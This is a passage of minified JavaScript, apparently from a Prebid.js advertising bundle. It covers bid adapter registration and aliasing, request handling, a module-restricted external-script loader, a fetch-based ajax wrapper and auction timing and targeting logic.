only'}`),b.forEach((e=>{v.emit(E.qY.BID_REQUESTED,{...e,tid:e.auctionId})})),u.callBids(o,g,n,(t=>e.forEach((e=>e(t)))),t)}}else(0,r.logError)("missing "+e.adapter);p++}})),u.forEach((e=>{e.start=(0,r.timestamp)();const t=U[e.bidderCode];a.$W.runWithBidder(e.bidderCode,(()=>{(0,r.logMessage)("CALLING BIDDER"),v.emit(E.qY.BID_REQUESTED,e)}));let l=(0,s.g4)(d,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0);const u=i.bind(e);try{a.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,n,u,l,(()=>c(e.bidderRequestId)),a.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,r.logError)(`${e.bidderCode} Bid Adapter emitted an uncaught error when parsing their bidRequest`,{e:t,bidRequest:e}),u()}}))},D.videoAdapters=[],D.registerBidAdapter=function(e,t){let{supportedMediaTypes:n=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(U[t]=e,y.o2.register(T.tW,t,e.getSpec?.().gvlid),(0,c.mK)(n,"video")&&D.videoAdapters.push(t),(0,c.mK)(n,"native")&&i.mT.push(t)):(0,r.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,r.logError)("bidAdapter or bidderCode not specified")},D.aliasBidAdapter=function(e,t,n){if(void 0===U[t]){let s=U[e];if(void 0===s){const n=[];$.forEach((r=>{if(r.bidders&&r.bidders.length){const i=r&&r.bidders;r&&(0,c.mK)(i,t)?_[t]=e:n.push(e)}})),n.forEach((e=>{(0,r.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{let a,d=function(e){let t=[];return(0,c.mK)(D.videoAdapters,e)&&t.push("video"),(0,c.mK)(i.mT,e)&&t.push("native"),t}(e);if(s.constructor.prototype!=Object.prototype)a=new s.constructor,a.setBidderCode(t);else{const{useBaseGvlid:i=!1}=n||{};let d=s.getSpec();const c=i?d.gvlid:n?.gvlid;null==c&&null!=d.gvlid&&(0,r.logWarn)(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${d.code}', gvlid: ${d.gvlid}). Functionality that requires TCF consent may not work as expected.`);let l=n&&n.skipPbsAliasing;a=(0,o.xb)(Object.assign({},d,{code:t,gvlid:c,skipPbsAliasing:l})),_[t]=e}D.registerBidAdapter(a,t,{supportedMediaTypes:d})}catch(t){(0,r.logError)(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,r.logMessage)('alias name "'+t+'" has been already specified.')},D.resolveAlias=function(e){let t,n=e;for(;_[n]&&(!t||!t.has(n));)n=_[n],(t=t||new Set).add(n);return n},D.registerAnalyticsAdapter=function(e){let{adapter:t,code:n,gvlid:i}=e;t&&n?"function"==typeof t.enableAnalytics?(t.code=n,j[n]={adapter:t,gvlid:i},y.o2.register(T.Tn,n,i)):(0,r.logError)(`Prebid Error: Analytics adaptor error for analytics "${n}"\n        analytics adapter must implement an enableAnalytics() function`):(0,r.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},D.enableAnalytics=function(e){(0,r.isArray)(e)||(e=[e]),e.forEach((e=>{const t=j[e.provider];t&&t.adapter?k.isAllowed(C.mo,N(T.Tn,e.provider,{[B.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,r.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)}))},D.getBidAdapter=function(e){return U[e]},D.getAnalyticsAdapter=function(e){return j[e]},D.callTimedOutBidders=function(e,t,n){t=t.map((t=>(t.params=(0,r.getUserConfiguredParams)(e,t.adUnitCode,t.bidder),t.timeout=n,t))),t=(0,r.groupBy)(t,"bidder"),Object.keys(t).forEach((e=>{z(e,"onTimeout",t[e])}))},D.callBidWonBidder=function(e,t,n){var i,o;t.params=(0,r.getUserConfiguredParams)(n,t.adUnitCode,t.bidder),i=t.adUnitCode,o=t.bidder,u(i,"winsCounter",o),z(e,"onBidWon",t)},D.triggerBilling=(()=>{const e=new WeakSet;return t=>{e.has(t)||(e.add(t),t.source===E.RW.SRC&&t.burl&&r.internal.triggerPixel(t.burl),z(t.bidder,"onBidBillable",t))}})(),D.callSetTargetingBidder=function(e,t){z(e,"onSetTargeting",t)},D.callBidViewableBidder=function(e,t){z(e,"onBidViewable",t)},D.callBidderError=function(e,t,n){z(e,"onBidderError",{error:t,bidderRequest:n})},D.callAdRenderSucceededBidder=function(e,t){z(e,"onAdRenderSucceeded",t)},D.callDataDeletionRequest=(0,d.A_)("sync",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const i="onDataDeletionRequest";Object.keys(U).filter((e=>!_.hasOwnProperty(e))).forEach((e=>{const n=F(e,i);if(null!=n){const r=I.n.getBidsRequested().filter((t=>function(e){const t=new Set;for(;_.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=_[e];return e}(t.bidderCode)===e));L(e,i,...n,r,...t)}})),Object.entries(j).forEach((e=>{let[n,o]=e;const s=o?.adapter?.[i];if("function"==typeof s)try{s.apply(o.adapter,t)}catch(e){(0,r.logError)(`error calling ${i} of ${n}`,e)}}))}));const H=D},57377:(e,t,n)=>{n.d(t,{JN:()=>k,JS:()=>U,a$:()=>w,eI:()=>C,fn:()=>D,xb:()=>B});var r=n(69759),i=n(11445),o=n(43272),s=n(93597),a=n(38230),d=n(12449),c=n(63895),l=n(78969),u=n(75023),g=n(15901),f=n(91069),p=n(16833),m=n(67314),h=n(12693),b=n(16894),y=n(95139),v=n(83441),E=n(45569),A=n(76811);const I=["cpm","ttl","creativeId","netRevenue","currency"],T=["auctionId","transactionId"];function w(e){const t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){const n=B(e);i.Ay.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach((t=>{let r,o,s=t;(0,f.isPlainObject)(t)&&(s=t.code,r=t.gvlid,o=t.skipPbsAliasing),i.Ay.aliasRegistry[s]=e.code,n(Object.assign({},e,{code:s,gvlid:r,skipPbsAliasing:o}))}))}const C=(0,f.memoize)((e=>{let{bidderCode:t}=e;if((0,y.io)(A.VJ,(0,v.s)(E.tW,t)))return{bidRequest:e=>e,bidderRequest:e=>e};function n(e,t,n){return T.includes(t)?null:Reflect.get(e,t,n)}function r(e,t){const n=new Proxy(e,t);return Object.entries(e).filter((e=>{let[t,n]=e;return"function"==typeof n})).forEach((t=>{let[r,i]=t;return n[r]=i.bind(e)})),n}const i=(0,f.memoize)((e=>r(e,{get:n})),(e=>e.bidId));return{bidRequest:i,bidderRequest:e=>r(e,{get:(t,r,o)=>"bids"===r?e.bids.map(i):n(t,r,o)})}}));function B(e){return Object.assign(new r.A(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:t,callBids:function(n,r,a,d,c,g){if(!Array.isArray(n.bids))return;const p=C(n),m={};const y=[];function v(){a(),o.$W.runWithBidder(e.code,(()=>{u.emit(l.qY.BIDDER_DONE,n),t(y,n.gdprConsent,n.uspConsent,n.gppConsent)}))}const E=U(n).measureTime("validate",(()=>n.bids.filter((t=>function(t){if(!e.isBidRequestValid(t))return(0,f.logWarn)(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1;return!0}(p.bidRequest(t))))));if(0===E.length)return void v();const A={};E.forEach((e=>{A[e.bidId]=e,e.adUnitCode||(e.adUnitCode=e.placementCode)})),O(e,E,n,d,g,{onRequest:e=>u.emit(l.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:t=>{c(e.code),y.push(t)},onPaapi:e=>{const t=A[e.bidId];t?k(t,e):(0,f.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(t,r)=>{r.timedOut||c(e.code),i.Ay.callBidderError(e.code,r,n),u.emit(l.qY.BIDDER_ERROR,{error:r,bidderRequest:n}),(0,f.logError)(`Server call for ${e.code} failed: ${t} ${r.status}. Continuing without bids.`)},onBid:t=>{const n=A[t.requestId];if(n){if(t.adapterCode=n.bidder,function(e,t){let n=h.u.get(t,"allowAlternateBidderCodes")||!1,r=h.u.get(t,"allowedAlternateBidderCodes");if(e&&t&&t!==e&&(r=(0,f.isArray)(r)?r.map((e=>e.trim().toLowerCase())).filter((e=>!!e)).filter(f.uniques):r,!n||(0,f.isArray)(r)&&"*"!==r[0]&&!r.includes(e)))return!0;return!1}(t.bidderCode,n.bidder))return(0,f.logWarn)(`${t.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),void r.reject(n.adUnitCode,t,l.Tf.BIDDER_DISALLOWED);t.originalCpm=t.cpm,t.originalCurrency=t.currency,t.meta=t.meta||Object.assign({},t[n.bidder]),t.deferBilling=n.deferBilling,t.deferRendering=t.deferBilling&&(t.deferRendering??"function"!=typeof e.onBidBillable);const i=Object.assign((0,s.O)(l.XQ.GOOD,n),t,(0,f.pick)(n,T));!function(e,t){const n=(0,b.BO)(t.metrics);n.checkpoint("addBidResponse"),m[e]=!0,n.measureTime("addBidResponse.validate",(()=>D(e,t)))?r(e,t):r.reject(e,t,l.Tf.INVALID)}(n.adUnitCode,i)}else(0,f.logWarn)(`Bidder ${e.code} made bid for unknown request ID: ${t.requestId}. Ignoring.`),r.reject(null,t,l.Tf.INVALID_REQUEST_ID)},onCompletion:v})}});function t(t,n,r,i){R(e,t,n,r,i)}}const S=["bids","paapi"],O=(0,p.A_)("sync",(function(e,t,n,r,i,o){let{onRequest:s,onResponse:a,onPaapi:d,onError:c,onBid:l,onCompletion:u}=o;const g=U(n);u=g.startTiming("total").stopBefore(u);const p=C(n);let m=g.measureTime("buildRequests",(()=>e.buildRequests(t.map(p.bidRequest),p.bidderRequest(n))));if(!m||0===m.length)return void u();Array.isArray(m)||(m=[m]);const b=(0,f.delayExecution)(u,m.length);m.forEach((t=>{const n=g.fork();function o(e){null!=e&&(e.metrics=n.fork().renameWith()),l(e)}const u=i((function(r,i){m();try{r=JSON.parse(r)}catch(e){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},a(r);try{r=n.measureTime("interpretResponse",(()=>e.interpretResponse(r,t)))}catch(t){return(0,f.logError)(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),void b()}let s,c;r&&!Object.keys(r).some((e=>!S.includes(e)))?(s=r.bids,c=r.paapi):s=r,(0,f.isArray)(c)&&c.forEach(d),s&&((0,f.isArray)(s)?s.forEach(o):o(s)),b()})),p=i((function(e,t){m(),c(e,t),b()}));s(t);const m=n.startTiming("net");function I(n){const r=t.options;return Object.assign(n,r,{browsingTopics:!(r?.hasOwnProperty("browsingTopics")&&!r.browsingTopics)&&((h.u.get(e.code,"topicsHeader")??!0)&&(0,y.io)(A.DL,(0,v.s)(E.tW,e.code)))})}switch(t.method){case"GET":r(`${t.url}${function(e){if(e)return`?${"object"==typeof e?(0,f.parseQueryStringParameters)(e):e}`;return""}(t.data)}`,{success:u,error:p},void 0,I({method:"GET",withCredentials:!0}));break;case"POST":r(t.url,{success:u,error:p},"string"==typeof t.data?t.data:JSON.stringify(t.data),I({method:"POST",contentType:"text/plain",withCredentials:!0}));break;default:(0,f.logWarn)(`Skipping invalid request from ${e.code}. Request type ${t.type} must be GET or POST`),b()}}))}),"processBidderRequests"),R=(0,p.A_)("async",(function(e,t,n,r,s){const d=o.$W.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(d||!i.Ay.aliasRegistry[e.code])){let i=o.$W.getConfig("userSync.filterSettings"),d=e.getUserSyncs({iframeEnabled:!(!i||!i.iframe&&!i.all),pixelEnabled:!(!i||!i.image&&!i.all)},t,n,r,s);d&&(Array.isArray(d)||(d=[d]),d.forEach((t=>{a.zt.registerSync(t.type,e.code,t.url)})),a.zt.bidderDone(e.code))}}),"registerSyncs"),k=(0,p.A_)("sync",((e,t)=>{}),"addPaapiConfig");function D(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function r(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?function(){let e=Object.keys(t);return I.every((n=>(0,g.mK)(e,n)&&!(0,g.mK)([void 0,null],t[n])))}()?"native"!==t.mediaType||(0,d.Bm)(t,{index:n})?"video"!==t.mediaType||(0,c.vk)(t,{index:n})?!("banner"===t.mediaType&&!function(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;const r=n.getBidRequest(t),i=n.getMediaTypes(t),o=r&&r.sizes||i&&i.banner&&i.banner.sizes,s=(0,f.parseSizesInput)(o);if(1===s.length){const[e,n]=s[0].split("x");return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}(e,t,{index:n}))||((0,f.logError)(r("Banner bids require a width and height")),!1):((0,f.logError)(r("Video bid does not have required vastUrl or renderer property")),!1):((0,f.logError)(r("Native bid missing some required properties.")),!1):((0,f.logError)(r(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,f.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,f.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function U(e){return(0,b.BO)(e.metrics).renameWith((t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`]))}},41580:(e,t,n)=>{n.d(t,{R:()=>l});var r=n(76811),i=n(83441),o=n(95139),s=n(15901),a=n(91069);const d=new WeakMap,c=["debugging","outstream","improvedigital","showheroes-bs","aaxBlockmeter","adagio","adloox","akamaidap","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","justtag","tncId","ftrackId","id5"];function l(e,t,n,l,u,g){if(!(0,o.io)(r.pY,(0,i.s)(t,n)))return;if(!n||!e)return void(0,a.logError)("cannot load external script without url and moduleCode");if(!(0,s.mK)(c,n))return void(0,a.logError)(`${n} not whitelisted for loading external JavaScript`);u||(u=document);const f=h(u,e);if(f)return l&&"function"==typeof l&&(f.loaded?l():f.callbacks.push(l)),f.tag;const p=d.get(u)||{},m={loaded:!1,tag:null,callbacks:[]};return p[e]=m,d.set(u,p),l&&"function"==typeof l&&m.callbacks.push(l),(0,a.logWarn)(`module ${n} is loading external JavaScript`),function(t,n,r,i){r||(r=document);var o=r.createElement("script");o.type="text/javascript",o.async=!0;const s=h(r,e);s&&(s.tag=o);o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,n())}:o.onload=function(){n()};o.src=t,i&&(0,a.setScriptAttributes)(o,i);return(0,a.insertElement)(o,r),o}(e,(function(){m.loaded=!0;try{for(let e=0;e<m.callbacks.length;e++)m.callbacks[e]()}catch(e){(0,a.logError)("Error executing callback","adloader.js:loadExternalScript",e)}}),u,g);function h(e,t){const n=d.get(e);return n&&n[t]?n[t]:null}}},51692:(e,t,n)=>{n.d(t,{Q:()=>r});const r=(0,n(16833).A_)("sync",(()=>{}))},68044:(e,t,n)=>{n.d(t,{RD:()=>f,Rz:()=>g,g4:()=>u,hd:()=>p});var r=n(43272),i=n(91069);const o={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){const n=new AbortController;let r=setTimeout((()=>{n.abort(),(0,i.logError)(`Request timeout after ${e}ms`,t),r=null}),e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},s="GET",a="POST",d="Content-Type";function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t,n)=>{let i;null==e||null!=n?.signal||r.$W.getConfig("disableAjaxTimeout")||(i=o.timeout(e,t),n=Object.assign({signal:i.signal},n));let s=o.fetch(t,n);return null!=i?.done&&(s=s.finally(i.done)),s};return null==t&&null==n||(i=(e=>function(r,i){const o=new URL(null==r?.url?r:r.url,document.location).origin;let s=e(r,i);return t&&t(o),n&&(s=s.finally((()=>n(o)))),s})(i)),i}function l(e,t){let{status:n,statusText:r="",headers:o,url:s}=e,a=0;function c(e){if(0===a)try{a=(new DOMParser).parseFromString(t,o?.get(d)?.split(";")?.[0])}catch(t){a=null,e&&e(t)}return a}return{readyState:XMLHttpRequest.DONE,status:n,statusText:r,responseText:t,response:t,responseType:"",responseURL:s,get responseXML(){return c(i.logError)},getResponseHeader:e=>o?.has(e)?o.get(e):null,toJSON(){return Object.assign({responseXML:c()},this)},timedOut:!1}}function u(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=c(e,{request:t,done:n});return function(e,t,n){!function(e,t){const{success:n,error:r}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,i.logError)("Network error",e,t)};e.then((e=>e.text().then((t=>[e,t])))).then((e=>{let[t,i]=e;const o=l(t,i);t.ok||304===t.status?n(i,o):r(t.statusText,o)}),(e=>r("",Object.assign(l({status:0},""),{reason:e,timedOut:"AbortError"===e?.name}))))}(r(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.method||(t?a:s);if(r===s&&t){const r=(0,i.parseUrl)(e,n);Object.assign(r.search,t),e=(0,i.buildUrl)(r)}const c=new Headers(n.customHeaders);c.set(d,n.contentType||"text/plain");const l={method:r,headers:c};return r!==s&&t&&(l.body=t),n.withCredentials&&(l.credentials="include"),isSecureContext&&["browsingTopics","adAuctionHeaders"].forEach((e=>{n[e]&&(l[e]=!0)})),n.keepalive&&(l.keepalive=!0),o.makeRequest(e,l)}(e,n,arguments.length>3&&void 0!==arguments[3]?arguments[3]:{})),t)}}function g(e,t){return!(!window.navigator||!window.navigator.sendBeacon)&&window.navigator.sendBeacon(e,t)}const f=u(),p=c()},81657:(e,t,n)=>{n.d(t,{AA:()=>S,HN:()=>J,UZ:()=>O,ZV:()=>F,mO:()=>G,mX:()=>$,sR:()=>j,v8:()=>W,w1:()=>x});var r=n(91069),i=n(86833),o=n(12449),s=n(68693),a=n(95789),d=n(43272),c=n(38230),l=n(16833),u=n(15901),g=n(63895),f=n(71371),p=n(67314),m=n(12693),h=n(75023),b=n(11445),y=n(78969),v=n(25555),E=n(16894),A=n(57176),I=n(7873),T=n(76853),w=n(27863);const{syncUsers:C}=c.zt,B="started",S="inProgress",O="completed";h.on(y.qY.BID_ADJUSTMENT,(function(e){!function(e){let t=(0,A.y)(e.cpm,e);t>=0&&(e.cpm=t)}(e)}));const R=4,k={},D={},U=[],_=(0,I.m)();function $(e){let{adUnits:t,adUnitCodes:n,callback:s,cbTimeout:c,labels:l,auctionId:m,ortb2Fragments:A,metrics:I}=e;I=(0,E.BO)(I);const $=t,G=l,F=n,L=m||(0,r.generateUUID)(),z=c,H=new Set,V=(0,v.v)(),K=(0,v.v)();let J,Y,Q,Z,ee=[],te=s,ne=[],re=(0,T.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,w.S9)()?null:1e3*Math.max((0,w.S9)(),e.ttl)}),ie=[],oe=[],se=[];function ae(){return{auctionId:L,timestamp:J,auctionEnd:Y,auctionStatus:Z,adUnits:$,adUnitCodes:F,labels:G,bidderRequests:ne,noBids:ie,bidsReceived:re.toArray(),bidsRejected:ee,winningBids:oe,timeout:z,metrics:I,seatNonBids:se}}function de(e){if(e?h.emit(y.qY.AUCTION_TIMEOUT,ae()):clearTimeout(Q),void 0===Y){let n=[];e&&((0,r.logMessage)(`Auction ${L} timedOut`),n=ne.filter((e=>!H.has(e.bidderRequestId))).flatMap((e=>e.bids)),n.length&&h.emit(y.qY.BID_TIMEOUT,n)),Z=O,Y=Date.now(),I.checkpoint("auctionEnd"),I.timeBetween("requestBids","auctionEnd","requestBids.total"),I.timeBetween("callBids","auctionEnd","requestBids.callBids"),V.resolve(),h.emit(y.qY.AUCTION_END,ae()),q($,(function(){try{if(null!=te){const t=re.toArray().filter((e=>F.includes(e.adUnitCode))).reduce(X,{});te.apply(_,[t,e,L]),te=null}}catch(e){(0,r.logError)("Error executing bidsBackHandler",null,e)}finally{n.length&&b.Ay.callTimedOutBidders(t,n,z);let e=d.$W.getConfig("userSync")||{};e.enableOverride||C(e.syncDelay)}}))}}function ce(){d.$W.resetBidder(),(0,r.logInfo)(`Bids Received for Auction with id: ${L}`,re.toArray()),Z=O,de(!1)}function le(e){H.add(e)}function ue(e){e.forEach((e=>{var t;t=e,ne=ne.concat(t)}));let t={},n={bidRequests:e,run:()=>{Q=setTimeout((()=>de(!0)),z),Z=S,h.emit(y.qY.AUCTION_INIT,ae());let n=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=0,c=!1,l=new Set,m={};function b(){s--,c&&0===s&&e()}function E(e,t,n){return m[t.requestId]=!0,function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n.getBidderRequest(e),o=n.getAdUnit(e),s=i&&i.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,r.timestamp)(),requestTimestamp:e.requestTimestamp||s,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=o?.ttlBuffer&&(e.ttlBuffer=o.ttlBuffer);e.timeToRespond=e.responseTimestamp-e.requestTimestamp}(t,e),s++,n(b)}function A(e,s){E(e,s,(e=>{let c=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};h.emit(y.qY.BID_ADJUSTMENT,e);const n=t.getBidRequest(e)?.renderer||t.getAdUnit(e).renderer,r=e.mediaType,o=t.getMediaTypes(e),s=o&&o[r];var c=s&&s.renderer,l=null;!c||!c.render||!0===c.backupOnly&&e.renderer?!n||!n.render||!0===n.backupOnly&&e.renderer||(l=n):l=c;l&&(e.renderer=a.A4.install({url:l.url,config:l.options,renderNow:null==l.url}),e.renderer.setRender(l.render));const u=M(e.mediaType,o,d.$W.getConfig("mediaTypePriceGranularity")),g=(0,i.j)(e.cpm,"object"==typeof u?u:d.$W.getConfig("customPriceBucket"),d.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=g.low,e.pbMg=g.med,e.pbHg=g.high,e.pbAg=g.auto,e.pbDg=g.dense,e.pbCg=g.custom,e}(s);h.emit(y.qY.BID_ACCEPTED,c),c.mediaType===f.G_?function(e,t,n){let{index:i=p.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=!0;const s=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,a=s&&s?.context,c=s&&s?.useCacheKey;d.$W.getConfig("cache.url")&&(c||a!==g.H6)&&(!t.videoCacheKey||d.$W.getConfig("cache.ignoreBidderCacheKey")?(o=!1,P(e,t,n,s)):t.vastUrl||((0,r.logError)("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(W(e,t),n())}(t,c,e):((0,o.l6)(c)&&(0,o.gs)(c,n.getAdUnit(c)),W(t,c),e())}))}function I(e,n,i){return E(e,n,(e=>{n.rejectionReason=i,(0,r.logWarn)(`Bid from ${n.bidder||"unknown bidder"} was rejected: ${i}`,n),h.emit(y.qY.BID_REJECTED,n),t.addBidRejected(n),e()}))}function T(){let n=this,i=t.getBidRequests();const o=d.$W.getConfig("auctionOptions");if(l.add(n),o&&!(0,r.isEmpty)(o)){const e=o.secondaryBidders;e&&!i.every((t=>(0,u.mK)(e,t.bidderCode)))&&(i=i.filter((t=>!(0,u.mK)(e,t.bidderCode))))}c=i.every((e=>l.has(e))),n.bids.forEach((e=>{m[e.bidId]||(t.addNoBid(e),h.emit(y.qY.NO_BID,e))})),c&&0===s&&e()}return{addBidResponse:function(){function e(e,t){j.call({dispatch:A},e,t,(()=>{let n=!1;return r=>{n||(I(e,t,r),n=!0)}})())}return e.reject=I,e}(),adapterDone:function(){N(v.k.resolve()).finally((()=>T.call(this)))}}}(ce,this);b.Ay.callBids($,e,n.addBidResponse,n.adapterDone,{request(e,n){c(k,n),c(t,e),D[e]||(D[e]={SRA:!0,origin:n}),t[e]>1&&(D[e].SRA=!1)},done(e){k[e]--,U[0]&&s(U[0])&&U.shift()}},z,le,A),K.resolve()}};function s(e){let t=!0,n=d.$W.getConfig("maxRequestsPerOrigin")||R;return e.bidRequests.some((e=>{let r=1,i=void 0!==e.src&&e.src===y.RW.SRC?"s2s":e.bidderCode;return D[i]&&(!1===D[i].SRA&&(r=Math.min(e.bids.length,n)),k[D[i].origin]+r>n&&(t=!1)),!t})),t&&e.run(),t}function c(e,t){void 0===e[t]?e[t]=1:e[t]++}s(n)||((0,r.logWarn)("queueing auction due to limited endpoint capacity"),U.push(n))}return(0,w.lc)((()=>re.refresh())),h.on(y.qY.SEAT_NON_BID,(e=>{var t;e.auctionId===L&&(t=e.seatnonbid,se=se.concat(t))})),{addBidReceived:function(e){re.add(e)},addBidRejected:function(e){ee=ee.concat(e)},addNoBid:function(e){ie=ie.concat(e)},callBids:function(){Z=B,J=Date.now();let e=I.measureTime("requestBids.makeRequests",(()=>b.Ay.makeBidRequests($,J,L,z,G,A,I)));(0,r.logInfo)(`Bids Requested for Auction with id: ${L}`,e),I.checkpoint("callBids"),e.length<1?((0,r.logWarn)("No valid bid requests returned for auction"),ce()):x.call({dispatch:ue,context:this},e)},addWinningBid:function(e){oe=oe.concat(e),b.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||b.Ay.triggerBilling(e)},setBidTargeting:function(e){b.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>oe,getAuctionStart:()=>J,getAuctionEnd:()=>Y,getTimeout:()=>z,getAuctionId:()=>L,getAuctionStatus:()=>Z,getAdUnits:()=>$,getAdUnitCodes:()=>F,getBidRequests:()=>ne,getBidsReceived:()=>re.toArray(),getNoBids:()=>ie,getNonBids:()=>se,getFPD:()=>A,getMetrics:()=>I,end:V.promise,requestsDone:K.promise,getProperties:ae}}const j=(0,l.A_)("sync",(function(e,t,n){!function(e){const t=d.$W.getConfig("maxBid");return!t||!e.cpm||t>=Number(e.cpm)}(t)?n(y.Tf.PRICE_TOO_HIGH):this.dispatch.call(null,e,t)}),"addBidResponse"),N=(0,l.A_)("sync",(e=>e),"responsesReady"),x=(0,l.A_)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),q=(0,l.A_)("async",(function(e,t){t&&t()}),"bidsBackCallback");function W(e,t){!function(e){let t;const n=!0===m.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t)return{};const r=n.getBidRequest(t);var i={};const s=J(t.mediaType,e);Y(i,s,t,r),e&&m.u.getOwn(e,y.iD.ADSERVER_TARGETING)&&(Y(i,m.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=m.u.get(e,"sendStandardTargeting"));t.native&&(i=Object.assign({},i,(0,o.Zj)(t)));return i}(e.bidderCode,e));e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}(t),(0,E.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),h.emit(y.qY.BID_RESPONSE,t)}const P=(0,l.A_)("async",(function(e,t,n,r){(0,s.X5)(e,t,n)}),"callPrebidCache");function M(e,t,n){if(e&&n){if(e===f.G_){const e=t?.[f.G_]?.context??"instream";if(n[`${f.G_}-${e}`])return n[`${f.G_}-${e}`]}return n[e]}}const G=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=M(e.mediaType,t.getMediaTypes(e),d.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&n?"string"==typeof n?n:"custom":d.$W.getConfig("priceGranularity")},F=e=>t=>{const n=e||G(t);return n===y.UE.AUTO?t.pbAg:n===y.UE.DENSE?t.pbDg:n===y.UE.LOW?t.pbLg:n===y.UE.MEDIUM?t.pbMg:n===y.UE.HIGH?t.pbHg:n===y.UE.CUSTOM?t.pbCg:void 0},L=()=>e=>e.creativeId?e.creativeId:"",z=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:"",H=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",V=()=>e=>e.meta&&e.meta.primaryCatId?e.meta.primaryCatId:"";function K(e,t){return{key:e,val:"function"==typeof t?function(e,n){return t(e,n)}:function(e){return e[t]}}}function J(e,t){const n=Object.assign({},m.u.settingsFor(null));if(n[y.iD.ADSERVER_TARGETING]||(n[y.iD.ADSERVER_TARGETING]=[K(y.xS.BIDDER,"bidderCode"),K(y.xS.AD_ID,"adId"),K(y.xS.PRICE_BUCKET,F()),K(y.xS.SIZE,"size"),K(y.xS.DEAL,"dealId"),K(y.xS.SOURCE,"source"),K(y.xS.FORMAT,"mediaType"),K(y.xS.ADOMAIN,z()),K(y.xS.ACAT,V()),K(y.xS.DSP,H()),K(y.xS.CRID,L())]),"video"===e){const e=n[y.iD.ADSERVER_TARGETING].slice();if(n[y.iD.ADSERVER_TARGETING]=e,[y.xS.UUID,y.xS.CACHE_ID].forEach((t=>{void 